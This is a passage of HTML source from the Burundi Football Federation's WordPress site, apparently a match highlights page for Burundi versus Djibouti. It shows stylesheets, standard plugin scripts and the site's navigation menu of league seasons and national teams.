1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="alternate" type="application/json" href="https://ffb.bi/wp-json/wp/v2/posts/9356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/" />
<link rel='shortlink' href='https://ffb.bi/?p=9356' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fhighlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fhighlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-9356 single-format-video do-etfw no-breadcrumb highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_12901955871769415964" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
